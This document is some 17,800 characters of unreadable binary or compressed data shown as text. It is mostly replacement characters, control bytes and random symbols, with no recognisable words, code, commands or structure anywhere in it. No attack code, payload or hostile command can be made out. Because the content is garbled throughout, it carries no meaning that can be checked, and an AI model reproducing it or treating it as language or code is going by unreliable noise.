R����� �V+l~?��������3����|�*�fDѪE��5_��Ə/c���J@�i�$�x@�7��$��A@l'�:  ��@����� ��uHh���2xy�r$ʄ<A 3}Z�m�R�N��AY�]�m)���HEr���>�\  ���c̱���g�������7T��ވ�u\����E/0�r�Ia���%�Fg)�qX�,�Oy�?�]̐i<�+���&��/G�D���+�G_4��M�S��R)d�!���O	�`�)�RuγWoa�݋�;�s���뙩Q��w/��~���r�P�`���+����-b�-��埨��x�:���{�}�,o]Fwm�}4�VK��c�xl>0�ozm6L�P\k��h�}
`�U�w��G�[��|r�>w�sw����&Q<5��(�^@��"�j�Iaitr��f �C@����<�WF$'���^��a٨=��}x���a���@�C��UT?�d ����̛
�{�A ��qYLr<�$%�3O�2r �N������H��2� @�&}�=}ƟDlI�R��m��T\���u���Y�� ��� ���� mv1���������Έ�u\������˞l��4�D�r8�D�hY5e�L¹#���)5HY*?S�2��ȷY������ ~0�c�ϣt� �x% w7�m"���`�?����=��3�`�݋ho���%Ӡ�յ��;����c�1�駁�E��M�Ӗ�UU�r�`�~�	6 �T෻h�������O�B��M����E�|D�>�#�/��iX�� �l�� Ӿ1����BSt�w�5���O�^f�6���н���m�_���g{�r�Ӌ(=��ҙeO/��,�8� �@ � �H���y�{z� ��`�`�A�u����w�����P���j���ʕ��VqY2��z�э�z��&s\og�� }��i��R߾�rtA���� :Q�î
��q�����z��+t��)�O�d�d}5Yރ����گ��ug���EЎ|�n�Y�#���Ќ���l��@R���n`��ф{���2,�&NB��p&����35�!�ޖ#��8|��&6�R�Ė���#�1�إI���9�U.����t� ?�:k`ƹp�u��v/���x�Ҡ�յݹ�����P��JG���`cp�VQ *�#$ ]�w�ӓ`����ul��K���kh���ނߖ�#��I��/�8�=u!�f����7xY���dm��	�`��'������L�|��� t.n�sy�^ )Z��J�/���
ʏB��2���S� ��h���n�:��$(��z%����M4������to��cR6��r_.��P ��-��� @Z0�V� ����S���$�KԷ) ֗ԯ� Z^�����q�ڍo�����&�'�"�t�>����c>0ac�kO���T~t~���J/�DVB�y����S�,��0������}�`pR�\���[���W��ve��M���Y���S�r�M�HO�hJ��1+�/`�J,�gB߀�@�ϛs`�e�?���P�;��9w	,|����յ]{�n������{��7����k�m�%iG��v�̿:LO��z��������P{����݆vI���(�X q,��E��H�רop�Y�Z�D�z� ��Ѿ)��_����J
I��x�3��.����n�{s���7,�7�ʓGP~�(J�-���ɹ�s�m�zV�	���O B��TD��m���^C��� O�Ƭe�1�V*(�6���  g�pƒ F+	�� o� @D�N0ٷ: @z^���^Q}Q��|���S���:��I`�9�i��'$�E�n�~���S�� �'>��
�����\Z�sus���J/�DVB�=^yf�?�X �`rO#��]6Qp�O��{ �4(�ǔioˑ�M>e-G��p��^�Ɗ��]��[|���C�ŭ������4<P��BĲ/��A�a@�,��ch� �ow���Ytwo�{v܌a��^@��V~�K�ww�@ B���T����ڷ6��W�����֕Utno���7+�x@ Z�Q8��n�&V$@�w����/�l ��}c�� �"t�jSH2��^�����й���ϯ����^�@�%T�9���a�M�� l��v�V�ۅ���%��P*���n��_A����Ym4�# ); ���b�HA�����  ����z�"�� �= �v�h�y�߂Ŷ$�e��1@+X7֧)7G@
�u'ң}/�y �%�yh=���o<�����n{���J/�DVB�=�,��S 	c`�o�b<�$I�O�������{H,+��H��!xL���Y���S&�b0����vB)�r��fe���J%�ןƎ�R�����_�-a!�֛X�`t�1J9��h���-�I,~� G���l��a0q=13g;@�LNSS�����������ZWn��N.�6/��A b[(�X��`% �ʎ,}'K_�ܟBv�C��.|�ϩ�L�r�̬sF���n��n�si��o����a/WQ<����GQy�(�i�:T=oV+�ĦP �v�������}6y�f6���L9�t�uS��/��@��{��*�n��E�q @��T�|�t1�Ŷ !/y?Q>n2��e�^L7	��K����� j�� DR��� ��G ��~�Q��?��ׇ����Hd� T���*O/	 �0����f������"vY�	��;S=�9�c��rdu�O�:%`��0���)"�o=���BMfe6�N�:���M'�U*�X�`�QZ���4�XC�4�0A�=�޿���;����}C���������/ư��N(�����;j�m�GH�����$09��W�a��B����s)��O�.��� �c@���H��}g�  ��[5�qI����J
If�9C��::W�й���K�P�"���ʀ�����1��|�* �^���7��η�A�|��<mL$��^� �)�u���@�`����t������C�!��჻а���8 .K2�L��yI!Z��LryK�TBL��!]�Zntbb��-�g"_\��~���$��� HO����l�O܋¥uНְ3�!�^����{���KO��<)L�i�y���B��#��MrB�`B"̴2�s��e��rdu�Of:�} ��"SLƁ*����r��k�H�샺��  ѰA��I^TfJ���B��p�'���r��F}-���4��s�o�����ma�|���`c��5�^�%���8��P����g����P{�=�߽<�qht�ޞ��=]�u�YS���AO�cd�2� ݍ�zGK�,e݅=�$�Y�4�P��EԾ�>��
X�%�ku4_���K��Z�ݮGkc��R��zd
]�a&�+��� qY�!�������(`� ���t�2�-�W}f�U_���&����e���{ dM�: �>{?*�}ŝVx?���J/�DVB����I�@.̠i,i�!�!���i���ޖ#��8|��A0����`����HoΓm"i9Bb��!ze��A��~�3������|U$��ƞA^��m�{�W��c��%���Z����7h_]�ܯ<����5� ��L �c畳��ɛ���h��"2��.}��A JP<����kA��H�N��2T�C�����@���/K~�R6�|�,��B�m4�[���J��nc��}~��k���YЩ����Ƒ�hS��;�'($61�pFK���ӑ�$�ct,P� @,d� ��1XF�[���ry �O�;�-� HԷ��s}Z�m�R��勯���m��@gH"��/���C��,���P<w[�q�:W��tl�r*�x�'O� �I@~H�rd�$�9�b+��<,�·�ǿ��i���L{[��n��IGGl5Cr�ZZ"Dkg�]�_�����'�:��I6�~���ޕU.� ��M ��V|c���e�4L�G��X�Mx��)�3ܳ+���m�}���}�f>�8*�Ga~t�0�ۭ���Ul��U�߹�f��]�y� ��G Z��K(ioѵ�`��!�Ry�±Nx��� 0�q��)g@��a,��itV�h�b������W���ϔ��>���4
���ў��pb���c_6@F�zǛ�e��O1�DP*�"���  d2HA U 9fyZ�-�<~���s������i�7�E,K%;�ewͷ�H�#�Ѫ>i���йw�O.��*�����c���P�Ǜ�<qJ ���*R�gN6|~Uf�9>���M�F�flrC��-GV7q������4�p����Q���J.�.5�̛Y�Z	@H  P�m $� Q�X���J�>a�I��#������;��ElD_�pϮ��}�V��  ��98� :k[p�vM�4�K�#/���/�0/������HǬ}Cq�#������
 U=����{����r��'1�����x�?��ƛ�ѹY�l_V��'K��F��xf	�Z ڛ�ld�P�#1;�s�dt�Ӏ$���b��%I���u$�L�@ ��&~G�º0��:��<�I߷@O��'[��T�y[#2��{r]�{A��P @� �=4o� �\3?o8*�4Y9�<ޡ�I��<�0��K��$E:�����{��� ��cnW6S��-���uR����b�Fz݌����j�d��?�Cz��-��� Ԋ|M�c�(�o�!�B��&���幍6^�회��Q�S;1�/U���@���h�����I�N�W�'�p@�9���1��A�v�ȫ�������3�0W#e�{�h(�X ��0�����ҿ|�g�N8�����"��.��V��8R���`�Y��T�Zy&˓�H��Lc�e=PE%�%l!�q��p�ב�gqy}�b����/�O+���c�<��H���3�h�u�a����NwZy��J�W�R�S�f�.�=Y_����'o�Vv�y�~�pTzi$�r�W�ˋ'# @,,/��͒)=@,
��	�0z@ ����+BdL�o�D4&�m���$c �o4:F��
 �<�A� �0A~�u��L&�P�.]�ƫ��E��1� �����A ZV ���>#2���,E~
�]tn�J�H�A�� ��	�^`�b�SGq����C(�f�/+�^� �R@�C v�ەP�HK���|V@�Ԫ�b�>�o�L��s������=���i�A ����Tb�@����AVNeh>|^ �����e�}�M����g  �� ��J S=9қ���+(�U���	�Ϡ�f�i
M������~��6_{��͸x�t �9��˞��=[ ��@00T���3� �V�N:i\ @��ET?u��:v���	����6~�V��g0��
�C?� ��TE��,��D���1�  �K: �. �����	&cv�� �y=����� H^@�Dy2���Z��������ٚ�!v��O�� $�#�.H7�x�tiz:�J��  �*:+@�7��gu	Hr���
��$���>�	� ���+��V�*ɣ"����Z��g� �J%���"L�i�q��|�0 @�k�^B����X{�M��}��2&<����po]=�v�sd*?%([�����N��S���	H\0��ssרGВ��OGi�j5��Fw��.�<T?��C��g1����,@
��,��d��#ͥJr����6�q#ҟ EP��A 98��<��@43M����r =�O�cb�d������WO��mX���AVNy	T�Kځ�A�j��@��$lJ��ov�o|@��ѫy�@h��J�_�R�~��'��"�}1F^�No  &*L�5@ B	�j�����C@�)m��u6w���;�j�G��<~/N��_����k8��O����1�K�Ô��-��t�0kO@��cl � T��.Z7w�O-1�V�p��E0��S���q�^���0��1?\ࢰR���(��c�&H��,���
m�@b�})�v���i� �@Z|��#@B�]�ʂry-*+o���l���� @B�I �ʯ^������B�J/�2� T���N �?�#�Y�U�LS4�f� ��g�� $
�6�b�Y�!�?�eI��G_� ��(!� ���@��4, u3 �`�����[JK�@(�ԃ�qϿ���sO�{��������j���J�G�Avk������Ƚ��� ��#�В���܇�߾u�:|�/bcV��&(�r�����gK8�N�Pz|����/=�D?��1OZ � pOЅ��� �| -�F`/uluj�.�%Хo�d��:�>�ܸ-����F�R"p? ����Pz���t&y: 2��I`OB�@�`(fS=2zB���<���Qyٕ7�)�ޖC���܆)����Q  �'tiZ)�"�>ϣ�'����}H,�!����	���7cc1>i���4�kP.?q��J�,/*3�-��������ށ�l��j��׷�ܥC�X��Ә}�~�úb��X��O ֞�U#��6]zZ���_+ ��N�f?&����c��(�L�<m[[���Dt�Α�|�LV�8�6�H�F��X��,��X���A_�X�������C*�/c��'1���	g�"A���e
A  �@1����e����ޮg�3��˜S��9<��о>��_��_c���G�PĎŋ�N��c�"��qQA�$d4#e�2�:G����3���IUٱ\^�v�N�;A-C�|�O�qt��F}��"�ԃ^\~�Zd�H6_���ܑ~!��?������:f��&�ۚ�ER��4�o�1�DVB�"��   ��N�4��BR�� �
: FG�����@�R�7PˆO��#2 �02ď�M���.	Rev�C�9-:A�������.#��8�C��� ��g�	�L8��|a�y����`��w���y�I���7B8\�b��>�?�*ǗA�a��{(�M��o��a�w����T`���*aMaO�`U����X%�h��RV�-: u,�
~�� (��X�G�v���h��0[ ��سP�!(����f�ʊV��R�����8�N�1?tG���<������|���z��.Xǃ߿���.�V�N^���(`Up�*(�D��
��(.���mn���c���>y ����� h�A����HD8�R�u��4�L�D6%f9��]�G���@8&ˈc���� @R�Xw2/Z��o�����*oh�X�J6/_|-�?n���:C9 ��>0  #���(��j��?&iC����e�����E/P �D��8x��w���UN<�ҙj	�i����R��r ��^�#���%���%@��J�0�RV7'�~�Q��#ɬ� �q`W'%��3N�$��aX�A�A>�����k7���;p۝��o�0�;q|˟y3O�Fa6��?�ILO�� �0=��������^�Bg}��� ���A�(���J1��h�u����c���"APoY 6����~a����K&�UDX�^��pR�!I{������b=�|Y_��CP<<�d�� f@d��(| 	V�� ~���'�
Z�aOAl Xn�":t�C�s�kL}�(�3��/���  �.���"�fpE��u�edt2�oǛh�ЗS�t�� b;�`�A&�P��`��!��"ϋ�{ɼh���i�7�E,K%;�ewͷ�H�#��&A�A� � �׮a��}���҇&��+��=VY9��N� ���;'�:)IswdaF�rH�����'��D�
Bh����H ����<�<Ha" l���$�E�y�������L�G=�����H$���� �=Q�������Sܽ(�҈���N~U�D(�^|�K��E�L��BS�Ϝ��|S�͏�_^ԧ� FQZ�Aiy���u�wG�J@��uR >g�?��^}3���L<I�}=>�q:'KVFA��@ ����W�I�����ȕ9�"4�:��zB`!l7��[As��~X��o���m�.�qY&P`����w<��ϯ��ng�3��g�2k��҃�����g!U2�K�%y}�8	���#i�>H�ظ,�H�e���$Eq��{�� H�M����u����%ˋ�'Di�o���r�%)K%��5"Sq�'�%��gY0��������pnlg/��.COK��TVB�"�T YE'y��@��m?*����< ����<�<�d
�,�:	޷�@%��sӱ�A gv�Еm��S
iP%��&�v޿���߁��{d�!��q�&���Ǳ��PZ�C�?T��zǸ�h}�RZ* ^>�<Ro`�I��K,��� Ov-[�oܦ���}.��_	� ���Eyx�Eu��� ���d��������/-���,�g>w�fk��F7Ӝ�}>3�q��8G������ z���N@X�e�@��q��"�:OC�]@L����=���f�d�@�x}�*@V������QگХj�d?��ݓ��dy?��>���T^�l>)R�=-y��Hd� 4."�@�U���=O���q#=)��s�s6�@�y�e�!�)�ޖC����:��
 ���g���ge���K�'���?�~� B����
 ��7����4�������|յ�.��b��?G�֝�9I�I��	&R���~�9����YU^�qf�}?$c��������2��������yJӮ/Y�Z�<Yg0�a�{/��dk?���s_�ӟ=	R�2�����|�X(��)��]"�m��"�&O��uK�C���8K�Bz�B�)'���@^��V_��}Y^�f>/�ǒt�k�o�LҼD}�N
0ӗ�/�ї!Q��PW4鵛��H>��$}Ud�n޾L(�|3�:�3��hF�9Q饑��A(S\�$�(8��C>1�Ȥ��B��6
����w ��^�3^ �2DKׇ� @
�)˖� ��d�'�@��s|M�����b������5�$���$4	�Rt�7�|[��7��+`�ޣ8�[���_yV���'��VLj�C��S@��dL���}Q;��:uJ�ch�b��@��bR�A���)�pz@p]�л�A aP�%A��D���1�RA�����r}Y@ $� @�<��I� -R��e����lMʐy�t�������2���0� 0��� ��>�'BaP�K��-K��}E��s$��� �(��<c���8�F�n@�=��'���,E�������b�(--�w��TA�"���\wk��������ɉ4HÂ �ߋ����{�A�6l�=�5 �Bf�@C&@���z��y� Y��@ �r| @���z?
G&��ҸA ka�� k�ϑ� �#T��) �0�����A%���Dv`��t2[t@ I��x:���? �� @z������>X  !�X-��T^���? d�!`�4mV@EEY��> FF��@l; ��1�a�s����y�@-ŅEP�����ri�	�V�s�._�!L� `[�{�!���_C�ޣb� <*�0��ȨC����/˼�hٕ�m"y�$�9
�$:c��'%&?zӟ>R��"R�8A ka�{�V~d�m�(g ��6R �ӧ����: ZG& ��.f�<���� ZTV�F����i��H���� �c����0��7��@ Y{�q�{
$�Pb�@R�0*z5�x@ bY��1��A�t )�tG�_�XJ�+@�(t���@����5n�����]R�w  -8X���8�����B�#g�Uu��~��*{4��L��$� ̞)s�K��裼���>s�.%I�X@ 8+���ˀ���Xv�!��D��՚�y�@ A���c���6�@����e��N�N@�ѥ� b����-=��B\gէ.$��@���(�v����F'�8L ���= h*�pd�@2���!! ��@�0*z5��A b[ ���dZ��#J@^��XW��5����&&P\\��JR�.��$�d��n�����;��LZ���r+�y'��(�L
�5WU�P�O�����'�����Mm�ހ �k�=2�`s��*&?vV�7;C5`M������W;�0��� �+:�݈A�覀I^�ȓ�|��(A��A��F�Q� :;�[Ѥ��� ��� � ε-�|�Mϯ�� ����`Y�-ڶ�HS UUo���D>��`t�j�т Ĳ�+DRW�����L$�Te�Т�ٸ� @��q�B1XCUtq@P�$�����Y�����g��y>�v���_������*#Ԫ =��6EG�2¼�}A�6����!U�& �I�Ѹdx�";2�	���b� �>���cK1����U��O �_y� �fD:�6 �+āc"�� �@_ ��=)c����l5=�\�Vy#u.nK�l^��Zn�Z�Tg* O{����]S�&�w>���@�A�X�3�`s� ���������0:z5��@�`��䒳��`O���V�����@,舎�����66p��[��W �]���~�����E����ݍ �8t�� i`��E־*�A�k�;ԁ�γ�r��  ��&[^ D�~�IN��V�D��H�I�d:F�S6 d*@���> �M7(��9*�L�Vy� ��& @��RҲW @?��S�p��x#q�i: d�	HD��9���߃���d���� @�*�t ��^�3�X4~J�����1@��ȧ��d�C�X�2&���	V ���Z��' �3$�6[���P�r=!}� �U)��?���}�X����$�Lje:$r2�*�Mu��@ �7�iA{J_M��i������:��@vڳ�w/|��(��C����~��I8˓@�ߏ:ݺ^K�f��
t(i��(kG���РM���	t�-� �%�yq J#
���3��`H�Oi�b������yӝ�Ɨ*?���?zt�����@�@ ��l���ē�#x0E�}�@���3� �J ����<# X�}����ӑ�����E���O�C�0M�9:	��Oi�  -�P��>�Vk�$V���uA 	�j�IsR@����㟃�bT}\  �(�?�1�|�c�;n�*�K����*�5	BS�1՟Z�tH�@�ǌv��
�A ����� `>�'�Q�7	 $T�<A R���,/��4A�P*�uƹ$���(�@�G��	��V��U� bZ��}>C }d� z�����NwZy��J�W�R�S���A YګU �˛���WQ<w@~A�` k� �r-�v�,��5Sr�5hZ�=RBi�� �u� ��W�����X�P
�D�::x<��s �D��܃��2�h �`n �N�!
޲� ��k���D�V��LӼ���L���3�{o��U�Npؓ5��#���2��A ���~mn�I�un @T�.ϸ@ ��5�x|Jj�^� ��$
'f 4C�S�>@ @Z��  w�䳂 �V����e����-�Xv<�?�7"@`G����<So���b��o����X@�=�5B@	�+��X ���~�p�+%H��`t�j�|A bY �%@�h�HILvI��	.6%i(� � ��4>�)X]h��� Pt/@�/��_��&V�3윿 Ч!^qW/w�*�c�K����<��Tu������F�2� 20#�gP_�A{��U�u��3�`ϖA��=�� �8G�Q81�`R @����A9�t@]@��#��L��J��zv��e��� ��d��'=@�H�Ǘ����+�5)#q���٫��W�ܚ���0���A��1� �Y#R_��-��c���	�h�  �(��<9� �jY�2�#�4���n�G�b�C����X}Ac TA�"�I��6�=��/�(�#O��>�1T;�~�e�s��� �2ͪ#/�$ 6ԡ��}ӓ%h�
d�6x�� a�6���@'&Cp�N� t�`��N�I؏��!�z�@�7�q#�{�"�d� ���t�Nf� 	�O�SS}�D��H	�E��9P��%L��k�;-)���F ���g�G�\QV��A�p ����BU ����<�� Ģ�mGn�1���D���/�΋,�2��B��ZF���E_�J%L?��R9��_T!À )|�{À � ��]����C�wv5숧Q� �G`�� �=�hY��Wz��"=��"9���@��:�l~��4��<A m�D�DI.sHt���4X�B?v�+ h�\7��L@�,��:�c� @�=�O�OH2� �:2$t1�偬,(�Ѣ��6�mΦO\�� @B���f��u8׶Ri@�=��3��1���͑� 9�J ����<Ã �O |֛��C8�@B�0���-&�2!�H�c��k�
���A���!,~�S@�t����� �ȉ����.n|�y�\�We��ܝ]0��e�F�A � \���ߣ՟������ ��3epI	�������9<�� P=�� � 	ϕ�'�� ��=AΡjX @��Ҳh�R�V'���R@ �]� ]���IV!�����8� J��}߁ S�z�7nhs� { +G�(7�D%N��U
H���6�t ��^�3@(	7Lw'�:�ӵ��E�JW�Ix�BD'u��Ĩ�jCB&��'�	6�K,�PШC g�n�_�9�^y-ݔ��'P?��M�Z,+���w�ڴ<�j�,�e��)0�O�pI9��چ���"{�۞����� @��,��Ӏ�Hn �� ��,P�^! Б'��F��ۣ�|��(A��A���}� :;�[Ѥ��� ���{�� @�;��˷@km#�`d�Бi���!�h�njRB 2�=@��2ݵ  C�
�����~��"�4��j��$�0���g>���J�w��it@ Q@��@���;X���ᵒ�^� �sй��J! 0d�S���):����E���'-�V�i� 2�����@F��)�#�����p�$߷�!P8>���i�Ղ;T�%`�)`V@��nb�B@8&K!��ryۓ2��I��,GH��sq[�d����r�պ�:SA y��]��ѫp�og�? �@VBi9�
6�� ��al��H��� ��'#@ B	ho �[*uh�a�[}�Y��<�޿\uL=��~���尢�[&H'�1 ���[����qkUn�4G�� ����}�v�Q*��x���F`:RA �6�ʒ����7A�k�;ԁ�γ���7�5;�����5W���Q�AR�B�ҽ��$y2��)�2 @j`��ۦ���`�O��c �k qO�L�נ�^���] �
6Z�L ��Rh�U��i鑇 j���U�� 8 F�t7� �R'�4��.�6tKxbXO�xꗳDiXv�����g?h�"����4:Y���f�Z�6�����ֻg%�
s5Ұ ���q�
���� L6�< ����!��)@W�0�o���g �iO�S@����&/�>����A�x^� �����D��f��Och��i ����|2r��� �7�PҀ%lQOm��h@ ���� @ۢ
pY�~�ף	���'O@#�	��&��󨀿�ۢ�e��ٖ�Z�4�I�+�_T�8��:~O뙩��,[��$k���?{tW��n: �@�B��$^V`�)�<
AI�t�� � %Tʛ�<�����=m������JAmi��!D�&�!��DV�@ ����?��@98���61��Ĳ������3@�&p�E����o�(�	�<e�H~xM@)������=�^~U^X.���Ւ����мz�Sǁ;w"��u��S�������:�.Q=��
4�������O-c: y�QG�y2YJ��ז'�Q^��se�"�� P��;먿y'v[��H2��	*�©Y�+���R  ��^4\}���q.�C�9M��0HW����ב(�bjd1���#1[���q��j�x��H�n0�WZpMCY$�
+z̀p�*���Np�����7+�u2x^�|4����	���]�߁0ҧ`:iX�oOI�KnUF:H��A�u�EuԻut�.���=��|�E�3��@��^��E�d}5j�(��&��WQ~�Zr͘򐑗�tzZ�*��dej�7L��級�4mt"��99�f�@��ѫy�92�`���1?���]�&��Z�beR���'f�}�G���O��.Е-��	.4�dAW�.��W!�� �����՟� �u��=Ԓz��sмt-  �%��;nЫY^��Uy�,��  �y�@)���2��T��(�+#���/�^^���i��l���)3� ~�E��;��i�M%IfV?A�W<5geh� /m�P��W⧗o��!ϨA J)(��~��?y�?���F�Kih�&FK�1��{`o��>�d��ɿ�K+���4BǗA𛉮	������G�3�,^7�;�Y���k�3�V@� ��J����e\un�ۭ��HA��[�|�{��8/�����H���'N��]L��[ 큯�G�W5[F�[�]V�	  &�$�0H:<�1�xR�0�[��z��mh��`T�j�p�P��>O�!:q�o�)�^�\C`�����t�X���a£��g�x
����u�FU��	�j�7]M������^Í�}��ڀUV`Aʯ=������_��g>LN�:��G.�� �>Ƀ9���A��~Y9����-�@�*�V
�rg�%+�J��ty4}JS��^��ګ���D��H2��	"�©98+��|�Fp�ny�~'W(MEm��FPJ��@u�$7�ǘ�g��y�p?�M(iX��6~$��o�@���v�>���2�vwЪ�!��d����By�~��l@��`,�����#��`�|�	=�F��X�@�޳�z�-��>0����u�-�{t$������2Dc(}�1L��OÚ�1��*eI{�������	�ʕyq�{��Q� �g(�~�׮%�my��-��u>e�,C�v6�Qa@4�޽|t�y�� ��6�t ��^ͣ�I��I�e]���.x�<�4��j��$��W����t:�1Xb�U(�U+���y������ܷm�\��+�-4Wo�M�^��Zc�w�G��u��66������C�m?�=�6���h�*��Mu$�h�.u���}jY�v�
d����4�T<��~J��>j/��s����̬~B�<����rc��#!�$�먟/xnţ����O�0���
���E�^��Z�����ͭ
놁���t�끵��5sÀ5�6��>����v}��o��o�Y��z�$c[B� ���������\������o4���:@zt���|��20�\���;������\OP.I�'�"\D �^} ��'(*7�G�^�sT  �}��ɿ?��/Γul�[��l�ӒW�F&�@�`�sc�Qa��y4�6�4DWc��#�q ��^ͣ��)ul0�8[�lh���A�8�B�r�4��'`�"�q�eq�\����<�$��}h6G8f�����Id(�@܈R����߶Q�u����]��gfJʯ��%���]�y6  ��`�E�W�����M6E�}�M�ZU^4PR�F�B�*P��EYd�T�жM$�$�IЋeD��/P{�6꯯�AR>)�̬~B��pl��$�v��E��U6+�V/_Pϩ��v��u�����~�v��XǏOun<pfa���&@�
e���f���f����;zo< $�Kb�2�_��7_�D�����>8!pN�[`p�n�;��;а?@�d�G/�����B�󔇌�٢�%�2�L������,����h4-��]�/u�t ��^͓��	!�^��{����+S9X���f�}?�v�\��#��)�흁����Ki3� "'�)͍\��7Sw�߻��Krwj��s��$����t:� H	\#שy�,ͼD;)ڬw=4�ҟ�CTB��T"Y���V���?yj��C�����;���to��U�0))$�Y��xz��� ������J{h�A%�Z��C,����~�0;Mn�������a��a�Z~:�;�B�]^ki
t��6Z�</.%�H���	�R"pY���J�� i��,e���S^q�xl�o=vYB��M]�d)��yTB�A��l��`T�j��>O��P�*�%�ECg���7�J5�dǯ�sW�-�ܤ���F�O��}��L�~ p���7�I�U\X>�Q�j� �͜=�f(8h����7�민"/r�����<rI�＇�{0�ȃ@�t�Ag˼L�אlB���Am���,������Ɂ���v�璪�ۦ(�T�Z&R@ `��먽�~ÜV(
IfV?�p��
���*à� O���3*��VB8�%KD�v\xw�R>���m0:�)P��"�td�2�L� H�JH�#���]gV&�>���ZPw�z���n�m��6Z@S�q�p��w4��[��{�A�h��	��@��uRzYA ^v@#�Gطk(�qCZFIK��1>[���U���J*����uL1`d<D�#�BD�(̳q�:@�Qѫy�}��:��!q��]���g7$�[	�Ey�;�s9�~���CG�LMVtH;���NȈ�@>�'���)
�vwq��;/���ǋ��̙^�#�ۼx[?{-  ���Fc�C��k��4W��6EG�2�<D��:�U��~�$��L�Jd�ʖ&+Q�f�m���}"�";�|�5l~��>���dfyN��.�V �]�
) ���d4C���m��n
�Jc�	A�Z�jS.&E~V_-O>:_].�,�@J��%`�:S �* �H� R�A*6X�&dF}\��$�e.����]����h�n5�V�`�k��.9�S�����nyrN.�Z�D��Մ^G yO,y���@ �Z����A ���	����@�`��Py�<�!c|��iɫL#��*����u�;9�R�)�
�I���W9��-M�0*z5�$� Ա@(��S�Z	I��P��xXd����9@{}������8�^%��T�A������Z������G}j��w푼�Z�y�m�W�P\^ 67�&aI\������R�&A-�� / �5o�����@G$���ȟ%���.]�D�&�ק�e2`�[к�m���SH2M�Sk����N���>�[�^��IB#O�-ķ14
���'�{��VS�6E~V_-+Y.�>TY,�:T=Z=\]��.��G��������0��F���1 Ȣ�����"`>��׃Wv�_��Q��vuw�r�y�;�B��-N��E�S�^78�����x�O�\���)�Q\<��g��.�n��)�)i�R2�g�h|�˒��q�y��>?�"�0P�g��u� ��W���<�-�Ӝ�]���H���@5�~������^���'�	�A�BܽX�
醊���=Bp�TBskW���q�?���H{�ɻ��������~��
6�"@L��y*@$GXU���zl�L��~S�<U}���@�M����U���4�*y����2�^����ǩAP�����L������R���  �<���YHT��yL���w< A�j�F��/�"?����g��:V�u�
��iX�M�:Q�����|0N��f�m�z �����o���=� ��@ �p��ce�c�#˰@�6��� {k��m��u�5���t#�:
�hV�0~t/q,XG��Z���� � C� �%i�b��\��^ЭdK��k� ��6���lҖ*�!c|��Ʒ�,�P[�(���=\�Ni]5�	 ԕ��'�t ��^�#�!�v@,+��ώ�gWrj��I���軒*�3!�Drļfm�м����k�S&Db��$���i7v/��^ B	`�@����U\��������p��������ml��5,}鳰���mn��"L�T�QZp�3��D����7�نx��5��o>at A�Xx�V�7X䡎�����x������F냥�WfU}���_ M��Fӥ��0����_�Cw������ȚR���Eسe��|��:��� #�U�E.;@��>�[��.�D�:E~V_M�g*�yl�O,���PuB���f��!�bc�S�ב|0�k���kJ? !@���� ��ˇ���Us῱���`g7�[ �hB�:
�hVzֶI�ρ�T�@��b\�= ��7	��S�j��x�D��~�m?  8�/ ��$iK��1>[���U�����銲N���k�hM��'��]V9CٖC: FG���r@�(���Y�� �A��}ͪ�\1���G3P���0l�}���Baf��J�-.s�u�M��{�KعzW��gX�E�1�+��w��[?k�}+��W���ݎ� ��0�"/Z�:�aOA*��{�>	7n$�*�
 +��ò��4�MiH�Q#����edSK�`�}�7������w,/������m/Q�,�G6���I��I;��B+ƀ��^F�uyWԼ�M!�L�Z�֤�w r���3�'E�Fibm#�ȷ�J�'нل�ݯa�,�"?����	�#3(}�8
�X
�i� �"
���!ܻ!"GD"d�_Ǘ�cP�� FC�Z�[��
H���\{k�V���0����J��6*^�eЙ
Zh��}�A�(�:�H�>|�E���-��ߋ�LtOdG�}����jp.�%%pô]�2�g�����42Y�v"S�P2e]�~����LG� d����@a��#�q ��^��	�c�P
�1�o�X�� B�*rS�c�xR a{�������N��';ﾅ���a���
� �(D��,t�{A�W*�/���۸���s����%�3�����������X���a��;;@����,K�E��k-�o�Іh��[�a�@!��8a��'�z`��A4���y��`�x���u�\~�����m0׋�3���;�&-8�EĶ@�h�	~�`^��9
���~H��u@���= BI���@Z�~ ���`����_����!0�z�"k�H�I�W�9M<���-��<�z7������3e<�d�p�<`u�s�L�� ����,��(�v�FQ��%� �½�����bR�g��z|t���W����c���0��
�fg� c�  A�@�<��Y+������p���<�-��_���+`�7�= @jV�0~��׾wd�����dz �`>���_%Od�����H\F�^/��9`ߩ���#��t��#�+��-zZ�*��d�?la��{級�t�m���@a��#�q ��^��eA;� 'r�.�&O$�@5�~R�z[�xsO?27�>��՜����d�Ϣ�����_|�[�%��t�T~:w��/���~��7���`@�a �O� !- �"/�~���k��N�:�q�b(8`>z�� �o��5t׷�n���څ�ۀWk¯7�E�՚�Zm��.�V�u᷻����I����O1���Z,�ВbQ�ra l�
���Zt@m�R ,\:Rt@��^) h9�+؁���!hOB(@-�*�H<���C��	��N���V(?�0�6 ܝ6�|����Ɇ��^� �{�aO��N[�����E��/xn�Uϸ\���}���:�uQ�G  ��&Q������0��~%�z>hL�አ2|�t@ �ft2Z/����N��Y _>����z�_�{�6� �Z%��� ν�p�^�{)3n@�x@^��=C�  ���V�� 0���� ~`A��$�"� 0K�<  � @ҧ�ߜ�.��N߷k��$�-'�9}�ő����0��W^���>��G&����s,sDFȂ�	�.���@���կ�	n����m����B�(��L�#��n���w����>���"P���o�� h�h�H�A�"��  -�A�
@� ��`����7��\��έ5tV��^]Gwm��mt7w�n�������f���o��7�\�]T�}���s��I��p�%������фO*�h�^HG˅pE�Z*��X�e�sUX3�3��(,M�pd�t(L����J+D��� �v;\5Ѝ<��7�@J���C�4�~|�Gװ���Ak�=Pzht��6ó�U��$�!�x��77 �[���oнR�ߔ}�5 �b��XI	
O�a�ߜ�}�d�x��:���RA�pb��4y��Ȇ�*�G0�1��F���a؏-���M�z���Ⱦ�$5+}?��K�XGg�AW�����H\�Vwa_�H�%��p��#�+��-��ue�,�) jEY����s�!z�}�y6�\�0*z5O0�R�
A�p������ �i0��=���sd=/*	��X�7�7H:<����������΀.��D���ٲ�@T�2��%�`�T��>�.�����7߀���YL'�q<S����/\��?�k�����ť`S�v���F�4+��&���/��Cwk��ϡy�ZWn�u�&ڷւ���.��,� i���d�W��h�&��$�|B,
b��c�86�2��i�̡xb�{Q�g	��$�t9"���f#�;�N�	��ɟW��K�kB�߹���n�ݔգ1���)A�%XU ;������u���O�=�OAﭷ�%���i @**�&��CQ��2��ս�G�O�A�= ڝ>D��Gy`O @�n�6H^��� <`���c��,�}�"�?9��?�44��'����srt����C�Q?H�h�;Q��q� ���C�4������ҦPnB�� �G�W5[����-Kz C8���:eG?<�&�1P�g��u� ��W��ul��n�x�F�QgI?�T�P��g����Q��y���1���|���
